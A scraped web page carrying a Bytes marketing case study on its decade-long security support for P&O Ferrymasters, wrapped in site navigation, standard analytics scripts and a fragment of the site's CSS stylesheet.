            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/9516/7059/7622/nav-01.webp');"></div>
            <ul class="text-menu-list">

            <li><a href="https://www.bytes.co.uk/company/about-us">About Us</a></li>            <li><a href="https://www.bytes.co.uk/info/news">Company News</a></li>
            </ul>
          </li>



        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/3016/7059/7623/nav-02.jpg');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/company/sustainability">Sustainability</a></li>    <li><a href="https://www.bytes.co.uk/company/corporate-policies">Corporate Policies</a></li>
            </ul>
          </li>

        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/6316/7059/7624/nav-03.jpg');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/customers/verticals">Customer Verticals</a></li>    <li><a href="https://www.bytes.co.uk/company/awards">Awards</a></li>    <li><a href="https://www.bytes.co.uk/customers/case-studies">Customer Success</a></li>
            </ul>
          </li>

        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/6616/7059/6054/Values_BG.webp');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/careers/current-vacancies">Current vacancies</a></li>    <li><a href="https://www.bytesplc.com/">Investors</a></li>
            </ul>
          </li>

        </ul>
    </li>


<li class="hide-for-medium">
  <a href="/regions/ireland">Regions</a>
</li>
<li class="hide-for-medium">
  <a href="/careers">Careers</a>
</li>
<li class="hide-for-medium">
  <a href="/support">Support</a>
</li>
<li class="hide-for-medium">
    <a href="/portal">Customer login</a>
</li>
<li class="hide-for-medium">
  <a href="https://www.bytesplc.com/" target="_blank" rel="noopener noreferrer">Investors</a>
</li>
<li class="button">
    <a href="/contact">Contact Us</a>
</li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>
<aside class="stripe banner">
  

    <div class="row expanded collapse">
  <div class="small-12 columns feature-plus banner ">
          <div class="feature-image" style="background-image:url(https://www.bytes.co.uk/application/files/6916/1701/2993/customer_satisfaction_2020_5.jpg);">
        <div class="feature-content">
          <div class="row">
            <div class="small-9 medium-7 large-6 columns"><div class="lt background"><h1>Case studies</h1><p class="lead">Stories that demonstrate our value</p></div></div></div>        </div>
      </div>
      </div>
</div>

</aside> 
<nav class="secondary show-for-medium">
<div class="row collapse">
  <div class="small-12 columns" data-equalizer="nav">
<ul class="dropdown menu toplevel" data-dropdown-menu data-options="closingTime:100;"></ul>  </div>
</div>
</nav> 
<main class="title">
  <div class="row">
    <div class="small-12 columns">
      

    

    <a href="https://www.bytes.co.uk/customers/case-studies" class="back-link"><p class="0" style="height:60px;"><span>Back to Case Studies</span><img class="show-for-medium" src="https://www.bytes.co.uk/application/files/cache/thumbnails/poferrymasters-d1418c779b409074321550f04df61ef5.webp"></p></a>

    </div>
  </div>
</main> 
<main id="main-wrapper" class="">

  <div class="row">
    <div class="small-12 medium-7 large-8 columns main-col">

            <div class="case-study-image-wrappper">
        <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/po-casestudy-91b0bcc0ac4dc405fb2e2dc216101033.webp" alt="" class="videoImage" />
         <div class="logo-wrapper">
            <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/poferrymasters-2bf7908d9935a2bcca0cf47a562ea1f3.webp">
        </div>
      </div>
    
    <h2 class="page-title"><strong>POFM has been supported, maintained and upgraded by Bytes Security Partnerships for over 10 years</strong></h2>


<div class="authors">
    




</div>

          <h4>Overview</h4>   
      <div class="case-study-copy">POFM consists of 740 people, including many multi-lingual personnel, based at 29 strategic locations, spanning thirteen countries across Europe. Through innovation, quality and flexibility, P&O Ferrymasters (POFM) leads the market in the design, implementation and provision of integrated asset and non-asset based road and inter-modal Freight Management solutions for European industry. For 10 years POFM has enjoyed consistent, high quality support and consultancy from the same Bytes account manager and technical team</div>
    
          <h4>Challenge</h4>
      <div class="case-study-copy"><p>Among other things, POFM needed assistance with:
</p><ul>
	<li>A firewall security solution</li>
	<li>Deep Understanding of Technologies available      and which best match POFM</li>
	<li>Ability to manage in-house to achieve cost      efficiency</li>
	<li>Future security products for AV, Citrix and      content</li>
	<li>Consistent account management</div>
    
          <div class="testimonial">
        <p class="quote">Bytes SP have enabled our in-house teams to effectively run security solutions for 9 years. They have found us the best technologies Europe wide for our business, educated our teams on making the most of these, and provided first class on-going support. </p>
              <p class="author">European IT Manager, P&O Ferrymasters</p>
            </div>
    
          <h4>The Bytes Solution</h4>
      <div class="case-study-copy"><h4>Longstanding Relationship </h4><p>POFM has been supported, maintained and upgraded by Bytes Security Partnerships (BSP) for over 10 years. Originally working with BSP for their firewall needs, POFM has enjoyed consistent, high quality support and consultancy for almost a decade from the same account manager and technical team. </p><h4>Access to Best Technologies </h4><p>BSP’s industry connections and strong account management has meant that POFM use best in breed technologies Europe wide for their security needs. As BSP have been working with them for such a long time, they fully understand their business priorities and are able to monitor the market for the best new technologies to meet these. </p><p>This means that POFM remain ahead of security threats and up to speed with the latest trends and products which can benefit their business</div>
    
          <h4>Benefits</h4>
      <div class="case-study-copy"><h4>Bytes Education and Knowledge Sharing </h4><p>The strong relationship and level of understanding that BSP has of POFM’s business has meant POFM has been able to both consolidate applications and achieve cost efficiencies across their security suite. BSP has been integral in training and educating POFM’s IT teams on the best ways to use new software releases and security products to reduce internal administration, avoid problems and ensure smooth rollout. </p><p>This has meant that POFM has achieved self-sufficiency in security, enjoys swifter integration of technologies and value for money with each investment. </p><h4>Expanding Needs Covered </h4><p>Due to the quality of service in their early relationship, BSP are now POFM’s chosen security supplier for anti-virus protection, content control and Citrix. POFM enjoys the benefits of BSP’s expert advice and consultancy, consistent account management and 24/7 technical support for all solutions. </p><p>P&O Ferrymasters has chosen BSP for years for various parts of their security protection, as they know they work with a partner that adds value to them each year via support, training and expertise on the latest technologies to employ to ensure POFM operates best in breed security.</p><p>The support and consultancy offered from BSP has aided the POFM IT team in moving from being a customer with a lack of awareness of the best security technologies out there and how to make the most of them, to a fully self-sufficient security team with the ability to manage their security suite effectively and cost efficiently in-house. All with the security of knowing that BSP is on call as backup for them whenever needed</div>
    
      
      <div class="float-right" id="share-links">
        <a href="http://twitter.com/home?text=P&O Ferrymasters%20-%20https://www.bytes.co.uk/customers/case-studies/po-ferrymasters" id="share-link-twitter" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="fab fa-twitter"></span><span class="text"> Tweet</span></a>
        <a href="http://www.facebook.com/share.php?u=https://www.bytes.co.uk/customers/case-studies/po-ferrymasters&t=POFM has been supported, maintained and upgraded by Bytes Security Partnerships for over 10 years" id="share-link-facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="fab fa-facebook-f"></span><span class="text"> Share</span></a>
        <a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.bytes.co.uk/customers/case-studies/po-ferrymasters&title=P&O Ferrymasters&source=" id="share-link-linkedin" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="fab fa-linkedin-in"></span><span class="text"> Share</span></a>
      </div>

    </div>
    <aside class="sidebar small-12 medium-5 large-4 columns">
              <a href="https://www.bytes.co.uk/download_file/369/1305" class="button download-button" target="_blank" rel="noopener noreferrer">
          Download case study
        </a>
      
       <div class="related-items">
        <h4>Recent case studies</h4>
        
<div class="related-items">


    
    <div class="wrapper case-study">
    
            <a href="https://www.bytes.co.uk/customers/case-studies/carbon-trust" class="case-study-image-wrappper" style="background-image: url('https://www.bytes.co.uk/application/files/cache/thumbnails/website-blog-case-study-banners-b1bab497a9850c427d075c632b9dc6a1.webp');">
            
                <div class="logo-wrapper">
                    <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/carbon-trust-logo-9abee53c430466e4bc2023b4f139af20.webp">
                </div>
                        </a>

            <div class="text-wrapper">
                <p>Migration Support and Usage Optimisation with Microsoft Defender for Endpoint</p>
                <div class="link-wrapper">
                    <a href="https://www.bytes.co.uk/customers/case-studies/carbon-trust" class="icon-link">
                        <svg width="100%" height="100%" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
                            <path d="M13.746,9.397C13.231,8.703 12.574,8.13 11.819,7.715C11.819,7.715 11.819,7.715 11.819,7.715C11.063,7.299 10.228,7.052 9.369,6.99C8.51,6.928 7.648,7.053 6.841,7.356C6.034,7.659 5.302,8.132 4.694,8.745L1.682,11.777C0.591,12.914 -0.013,14.437 0,16.018C0.014,17.599 0.644,19.112 1.755,20.23C1.755,20.23 1.755,20.23 1.755,20.23C2.868,21.35 4.374,21.985 5.948,21.999C7.522,22.013 9.038,21.404 10.171,20.303L11.893,18.57C12.282,18.178 12.28,17.544 11.888,17.155C11.497,16.766 10.863,16.768 10.474,17.16L8.771,18.874C8.018,19.604 7.011,20.008 5.965,19.999C5.965,19.999 5.965,19.999 5.965,19.999C4.917,19.99 3.915,19.566 3.174,18.82C2.43,18.072 2.009,17.059 2,16.001C2,16.001 2,16.001 2,16.001C1.991,14.947 2.392,13.93 3.117,13.17L6.113,10.154C6.519,9.746 7.006,9.43 7.544,9.228C7.544,9.228 7.544,9.228 7.544,9.228C8.08,9.027 8.654,8.944 9.225,8.985C9.225,8.985 9.225,8.985 9.225,8.985C9.796,9.026 10.352,9.191 10.855,9.467C11.359,9.744 11.797,10.127 12.141,10.589C12.47,11.032 13.097,11.125 13.54,10.796C13.983,10.466 14.075,9.84 13.746,9.397ZM8.141,12.602C8.656,13.295 9.313,13.869 10.068,14.284C10.068,14.284 10.068,14.284 10.068,14.284C10.824,14.699 11.659,14.947 12.518,15.009C12.518,15.009 12.518,15.009 12.518,15.009C13.377,15.07 14.239,14.946 15.046,14.643C15.852,14.34 16.585,13.866 17.193,13.254L20.205,10.222C21.296,9.084 21.9,7.562 21.887,5.981C21.873,4.4 21.243,2.887 20.132,1.769C20.132,1.769 20.132,1.769 20.132,1.769C19.019,0.649 17.513,0.014 15.939,0C15.939,0 15.939,0 15.939,0C14.365,-0.014 12.849,0.595 11.716,1.696L9.986,3.427C9.596,3.818 9.596,4.451 9.987,4.841C10.377,5.232 11.011,5.231 11.401,4.841L13.115,3.126C13.868,2.395 14.876,1.991 15.922,2C16.97,2.009 17.972,2.433 18.713,3.179C19.456,3.927 19.878,4.94 19.887,5.998C19.896,7.052 19.495,8.069 18.77,8.829L15.774,11.845C15.368,12.253 14.881,12.569 14.343,12.77C14.343,12.77 14.343,12.77 14.343,12.77C13.806,12.972 13.233,13.055 12.662,13.014C12.091,12.972 11.535,12.808 11.032,12.531C10.528,12.255 10.09,11.872 9.746,11.409C9.417,10.966 8.79,10.874 8.347,11.203C7.904,11.532 7.812,12.159 8.141,12.602Z" style="fill:rgb(100,255,252);"/>
                        </svg>
                        <span class="hide">Find out more</span>
                    </a>

                    
                </div>
            </div>

            </div>
	
    <div class="wrapper case-study">
    
            <a href="https://www.bytes.co.uk/customers/case-studies/farrer-and-co-llp" class="case-study-image-wrappper" style="background-image: url('https://www.bytes.co.uk/application/files/cache/thumbnails/farrer-co-lead-image-1-2-d8beb0bc36264b47e61146ff228163e1.webp');">
            
                <div class="logo-wrapper">
                    <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/farrer-and-co-logo-62d9b5d12d877bbb2960237e0f4b6a66.webp">
                </div>
                        </a>

            <div class="text-wrapper">
                <p>Confidence Through Partnership: Farrer &amp; Co LLP&rsquo;s Success with Bytes Microsoft Support Services</p>
                <div class="link-wrapper">
                    <a href="https://www.bytes.co.uk/customers/case-studies/farrer-and-co-llp" class="icon-link">
                        <svg width="100%" height="100%" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
                            <path d="M13.746,9.397C13.231,8.703 12.574,8.13 11.819,7.715C11.819,7.715 11.819,7.715 11.819,7.715C11.063,7.299 10.228,7.052 9.369,6.99C8.51,6.928 7.648,7.053 6.841,7.356C6.034,7.659 5.302,8.132 4.694,8.745L1.682,11.777C0.591,12.914 -0.013,14.437 0,16.018C0.014,17.599 0.644,19.112 1.755,20.23C1.755,20.23 1.755,20.23 1.755,20.23C2.868,21.35 4.374,21.985 5.948,21.999C7.522,22.013 9.038,21.404 10.171,20.303L11.893,18.57C12.282,18.178 12.28,17.544 11.888,17.155C11.497,16.766 10.863,16.768 10.474,17.16L8.771,18.874C8.018,19.604 7.011,20.008 5.965,19.999C5.965,19.999 5.965,19.999 5.965,19.999C4.917,19.99 3.915,19.566 3.174,18.82C2.43,18.072 2.009,17.059 2,16.001C2,16.001 2,16.001 2,16.001C1.991,14.947 2.392,13.93 3.117,13.17L6.113,10.154C6.519,9.746 7.006,9.43 7.544,9.228C7.544,9.228 7.544,9.228 7.544,9.228C8.08,9.027 8.654,8.944 9.225,8.985C9.225,8.985 9.225,8.985 9.225,8.985C9.796,9.026 10.352,9.191 10.855,9.467C11.359,9.744 11.797,10.127 12.141,10.589C12.47,11.032 13.097,11.125 13.54,10.796C13.983,10.466 14.075,9.84 13.746,9.397ZM8.141,12.602C8.656,13.295 9.313,13.869 10.068,14.284C10.068,14.284 10.068,14.284 10.068,14.284C10.824,14.699 11.659,14.947 12.518,15.009C12.518,15.009 12.518,15.009 12.518,15.009C13.377,15.07 14.239,14.946 15.046,14.643C15.852,14.34 16.585,13.866 17.193,13.254L20.205,10.222C21.296,9.084 21.9,7.562 21.887,5.981C21.873,4.4 21.243,2.887 20.132,1.769C20.132,1.769 20.132,1.769 20.132,1.769C19.019,0.649 17.513,0.014 15.939,0C15.939,0 15.939,0 15.939,0C14.365,-0.014 12.849,0.595 11.716,1.696L9.986,3.427C9.596,3.818 9.596,4.451 9.987,4.841C10.377,5.232 11.011,5.231 11.401,4.841L13.115,3.126C13.868,2.395 14.876,1.991 15.922,2C16.97,2.009 17.972,2.433 18.713,3.179C19.456,3.927 19.878,4.94 19.887,5.998C19.896,7.052 19.495,8.069 18.77,8.829L15.774,11.845C15.368,12.253 14.881,12.569 14.343,12.77C14.343,12.77 14.343,12.77 14.343,12.77C13.806,12.972 13.233,13.055 12.662,13.014C12.091,12.972 11.535,12.808 11.032,12.531C10.528,12.255 10.09,11.872 9.746,11.409C9.417,10.966 8.79,10.874 8.347,11.203C7.904,11.532 7.812,12.159 8.141,12.602Z" style="fill:rgb(100,255,252);"/>
                        </svg>
                        <span class="hide">Find out more</span>
                    </a>

                    
                </div>
            </div>

            </div>
	
    <div class="wrapper case-study">
    
            <a href="https://www.bytes.co.uk/customers/case-studies/kent-community-health-nhs-foundation-trust" class="case-study-image-wrappper" style="background-image: url('https://www.bytes.co.uk/application/files/cache/thumbnails/adobestock-228931204-372de1c7f77838ccc48c09b8312fde0c.webp');">
            
                <div class="logo-wrapper">
                    <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/kchft-logo-2c931efc4e7ee27a7c0878fa0f10c760.webp">
                </div>
                        </a>

            <div class="text-wrapper">
                <p>A Prescription for Digital Transformation: An NHS Trust&rsquo;s Success with Microsoft Solutions</p>
                <div class="link-wrapper">
                    <a href="https://www.bytes.co.uk/customers/case-studies/kent-community-health-nhs-foundation-trust" class="icon-link">
                        <svg width="100%" height="100%" viewBox="0 0 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
                            <path d="M13.746,9.397C13.231,8.703 12.574,8.13 11.819,7.715C11.819,7.715 11.819,7.715 11.819,7.715C11.063,7.299 10.228,7.052 9.369,6.99C8.51,6.928 7.648,7.053 6.841,7.356C6.034,7.659 5.302,8.132 4.694,8.745L1.682,11.777C0.591,12.914 -0.013,14.437 0,16.018C0.014,17.599 0.644,19.112 1.755,20.23C1.755,20.23 1.755,20.23 1.755,20.23C2.868,21.35 4.374,21.985 5.948,21.999C7.522,22.013 9.038,21.404 10.171,20.303L11.893,18.57C12.282,18.178 12.28,17.544 11.888,17.155C11.497,16.766 10.863,16.768 10.474,17.16L8.771,18.874C8.018,19.604 7.011,20.008 5.965,19.999C5.965,19.999 5.965,19.999 5.965,19.999C4.917,19.99 3.915,19.566 3.174,18.82C2.43,18.072 2.009,17.059 2,16.001C2,16.001 2,16.001 2,16.001C1.991,14.947 2.392,13.93 3.117,13.17L6.113,10.154C6.519,9.746 7.006,9.43 7.544,9.228C7.544,9.228 7.544,9.228 7.544,9.228C8.08,9.027 8.654,8.944 9.225,8.985C9.225,8.985 9.225,8.985 9.225,8.985C9.796,9.026 10.352,9.191 10.855,9.467C11.359,9.744 11.797,10.127 12.141,10.589C12.47,11.032 13.097,11.125 13.54,10.796C13.983,10.466 14.075,9.84 13.746,9.397ZM8.141,12.602C8.656,13.295 9.313,13.869 10.068,14.284C10.068,14.284 10.068,14.284 10.068,14.284C10.824,14.699 11.659,14.947 12.518,15.009C12.518,15.009 12.518,15.009 12.518,15.009C13.377,15.07 14.239,14.946 15.046,14.643C15.852,14.34 16.585,13.866 17.193,13.254L20.205,10.222C21.296,9.084 21.9,7.562 21.887,5.981C21.873,4.4 21.243,2.887 20.132,1.769C20.132,1.769 20.132,1.769 20.132,1.769C19.019,0.649 17.513,0.014 15.939,0C15.939,0 15.939,0 15.939,0C14.365,-0.014 12.849,0.595 11.716,1.696L9.986,3.427C9.596,3.818 9.596,4.451 9.987,4.841C10.377,5.232 11.011,5.231 11.401,4.841L13.115,3.126C13.868,2.395 14.876,1.991 15.922,2C16.97,2.009 17.972,2.433 18.713,3.179C19.456,3.927 19.878,4.94 19.887,5.998C19.896,7.052 19.495,8.069 18.77,8.829L15.774,11.845C15.368,12.253 14.881,12.569 14.343,12.77C14.343,12.77 14.343,12.77 14.343,12.77C13.806,12.972 13.233,13.055 12.662,13.014C12.091,12.972 11.535,12.808 11.032,12.531C10.528,12.255 10.09,11.872 9.746,11.409C9.417,10.966 8.79,10.874 8.347,11.203C7.904,11.532 7.812,12.159 8.141,12.602Z" style="fill:rgb(100,255,252);"/>
                        </svg>
                        <span class="hide">Find out more</span>
                    </a>

                    
                </div>
            </div>

        
</div>
        </div>
    </aside>
  </div>
</main>    
<!--<div class="upTop dockable"><a href="#"><i class="fa bi bi-chevron"></i></a></div>-->
<footer>
  <div class="row">
    <div class="small-12 columns links">
      <div class="row">
        <div class="small-6 medium-3 columns">
          

    <div class="content-block"><h4><a href="https://www.bytes.co.uk/">Bytes</a></h4>
</div>


    <ul>
    		<li>
			<a href="https://www.bytes.co.uk/company/about-us" target="_self">About Us</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/company/corporate-policies/privacy-policy" target="_self">Privacy Policy</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/company/corporate-policies/gdpr-policies" target="_self">GDPR Policies</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/company/corporate-policies/equality-diversity" target="_self">Gender Pay Gap Reports</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/company/complaints" target="_self">Complaints</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/portal" target="_self">Customer Portal</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/staff" target="_self">Staff Login</a>
		</li>
	</ul>

        </div>
        <div class="small-6 medium-3 columns">
          

    <div class="content-block"><h4><a href="https://www.bytes.co.uk/cyber-security">Solutions</a></h4>
</div>


    <ul>
    		<li>
			<a href="https://www.bytes.co.uk/workshops" target="_self">Workshops</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/bytes-services" target="_self">Services</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/software/licensing" target="_self">Software Licensing</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/partners/partner-programs" target="_self">Partner Programs</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/software/learning-training" target="_self">Learning & Training</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/software/asset-management" target="_self">Software Asset Management</a>
		</li>
	</ul>

        </div>
        <div class="small-6 medium-3 columns">
          

    <div class="content-block"><h4>Popular</h4>
</div>


    <ul>
    		<li>
			<a href="https://www.bytes.co.uk/software/licensing/microsoft" target="_self">Microsoft licensing</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/cloud/marketplace-advisory" target="_self">Marketplace</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/careers/current-vacancies" target="_self">Current vacancies</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/partners/vendor-partners" target="_self">Vendor partners</a>
		</li>
	</ul>

        </div>
        <div class="small-6 medium-3 columns footer-social">
          

    <div class="content-block"><h4>Connect</h4>
</div>


    
<div id="ccm-block-social-links60276" class="ccm-block-social-links">
    <ul class="list-inline">
                <li>
                <a target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/bytes-software-services"
                    aria-label="LinkedIn"><i class="fab fa-linkedin" aria-hidden="true" title="LinkedIn"></i></a>
            </li>
                    <li>
                <a target="_blank" rel="noopener noreferrer" href="http://www.youtube.com/user/bytestechnology"
                    aria-label="Youtube"><i class="fab fa-youtube" aria-hidden="true" title="Youtube"></i></a>
            </li>
                    <li>
                <a target="_blank" rel="noopener noreferrer" href="http://twitter.com/Bytes_Software"
                    aria-label="X"><svg width="16" height="16" viewBox="0 0 300 300" version="1.1" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M178.57 127.15 290.27 0h-26.46l-97.03 110.38L89.34 0H0l117.13 166.93L0 300.25h26.46l102.4-116.59 81.8 116.59h89.34M36.01 19.54H76.66l187.13 262.13h-40.66"/></svg></a>
            </li>
            </ul>
</div>

        </div>
        </div>
        </div>
    <div class="small-12 columns">
        
      <div class="row">
         <div class="small-12 columns legal">
          <small class="disclaimer" style="max-width: 900px; margin: 1rem auto;">Authorised and regulated by the Financial Conduct Authority, FRN 824308</small>
          <ul>
            <li><strong>&copy;&nbsp;1982&nbsp;&ndash;&nbsp;2026 Bytes </strong></li>
            <li style="padding: 0;"><a href="https://www.bytes.co.uk/login">Log in</a></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</footer>
<div class="floating-social">


    <div class="content-block"><h4>Connect</h4>
</div>


    
<div id="ccm-block-social-links60276" class="ccm-block-social-links">
    <ul class="list-inline">
                <li>
                <a target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/bytes-software-services"
                    aria-label="LinkedIn"><i class="fab fa-linkedin" aria-hidden="true" title="LinkedIn"></i></a>
            </li>
                    <li>
                <a target="_blank" rel="noopener noreferrer" href="http://www.youtube.com/user/bytestechnology"
                    aria-label="Youtube"><i class="fab fa-youtube" aria-hidden="true" title="Youtube"></i></a>
            </li>
                    <li>
                <a target="_blank" rel="noopener noreferrer" href="http://twitter.com/Bytes_Software"
                    aria-label="X"><svg width="16" height="16" viewBox="0 0 300 300" version="1.1" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M178.57 127.15 290.27 0h-26.46l-97.03 110.38L89.34 0H0l117.13 166.93L0 300.25h26.46l102.4-116.59 81.8 116.59h89.34M36.01 19.54H76.66l187.13 262.13h-40.66"/></svg></a>
            </li>
            </ul>
</div>

</div>
<div id="back-top">
  <a href="#">
    <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M24.707 38.101L4.908 57.899c-4.686 4.686-4.686 12.284 0 16.971L185.607 256 4.908 437.13c-4.686 4.686-4.686 12.284 0 16.971L24.707 473.9c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L41.678 38.101c-4.687-4.687-12.285-4.687-16.971 0z"></path></svg>
  </a>
</div>

</div>
<script src="/application/themes/bytes/bower_components/what-input/what-input.js"></script>
<script src="/application/themes/bytes/js/vendor/foundation.min.js?v=1.76h"></script>
<script src="/application/themes/bytes/js/app.js"></script>
<script src="/application/themes/bytes/js/vendor/swiper-bundle.min.js?v=1.76h"></script>
<script src="/application/themes/bytes/js/theme.js?v=1.76h"></script>
<script type="text/javascript" src="/concrete/js/features/imagery/frontend.js?ccm_nocache=7ab916d56e28a09ad87812b3799cf7515a91047a"></script>
<script type="text/javascript" nonce="x88KPGVI5kJTb8eSsMKLeg=="> _linkedin_partner_id = "1689828"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript" nonce="x88KPGVI5kJTb8eSsMKLeg=="> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=1689828&fmt=gif" /> </noscript>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c321e3c2ea9610f',t:'MTc2OTI4NDgzNw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"def044587be24a168d92cd20576d7598","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/theme.css?v=1.76h
body_size: 21394
content:
/* CSS Document */

@import url('fixes.css');
@import url('fonts.css');
@import url('feature-plus.css');

.ccm-page *, .ccm-page :after, .ccm-page :before {
    box-sizing: inherit;
}

.ccm-page header,
.ccm-page nav { background: #f6f7f8; }

.ccm-page main,
.ccm-page aside {
  background: #ffffff;
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.ccm-page main.stripe,
.ccm-page main .callout {
  background-color: #fff;
}

.ccm-page main.stripe.tint {
  background-color: #eceff1;
}

.ccm-page aside {
  padding-top: 0;
  padding-bottom: 0;
}
.ccm-page aside.stripe {
  background-color: #e6e8e9;
  padding-top: 0;
  padding-bottom: 0;
}
.ccm-page main.stripe.light,
.ccm-page main .callout.light {
  background-color: #f6f8f9;
}
.ccm-page main.stripe.dark,
.ccm-page main.stripe.cta,
.ccm-page main .callout.dark,
.ccm-page main .callout.cta {
  background-color: #eceff1;
}
.page-template-full.ccm-page main.stripe.black,
.page-template-full.ccm-page main .callout.black {
  background-color: #eceff1;
}
.page-template-full.ccm-page main main,
.page-template-full.ccm-page main main div,
.page-template-full.ccm-page main.stripe main div,
.page-template-full.ccm-page main.stripe main.stripe div {
  /*background-color: transparent !important;*/
  background-color: transparent;
  color: #000 !important;
}
.page-template-full.ccm-page main.stripe.dark main.stripe div,
.page-template-full.ccm-page main.stripe.black main.stripe div,
.page-template-full.ccm-page main.stripe.coloured main.stripe div {
  color: #ffffff !important;
}

.ccm-page main.stripe.cta,
.ccm-page main .callout.cta,
.quote-form .callout.cta { background-color: #1A2139; color: #fff; }
/*.ccm-page main.stripe.cta.bytesdarkblue {background-color:#50677b}
.ccm-page main.stripe.cta.byteslightblue {background-color:#00b3e1}
.ccm-page main.stripe.cta.bytesgreen {background-color:#6cbe99}
.ccm-page main.stripe.cta.bytesmaroon {background-color:#c20344}
.ccm-page main.stripe.cta.bytesgold {background-color:#f39200}*/
.ccm-page main .callout.white,
.ccm-page main .callout.bordered { background-color: #ffffff; color: #313E4A; }

.ccm-page main.stripe.cta h2,
.ccm-page main.stripe.cta h3 {
  color: #ffffff;
}

.ccm-page main .callout.bordered {
  border-top: 0.7rem solid #3b444f;
  border-radius: 0;
  padding: 0.6rem 0.4rem 0.4rem 0.4rem;
  margin-bottom: 0.2rem;
}

.ccm-page main small {
  font-size: 90%;
  line-height: 80%;
}

/* livechat */

#livechat-compact-container {
display: none;
}

/* Grid links */

.ccm-page .row.collapse.grid > .column {
  padding-left: 0.1rem;
  padding-right: 0.1rem;
}
.ccm-page .page-partners .row.collapse.grid > .column {
  padding: 0.4rem 0.8rem;
}

.upTop {display: none;}

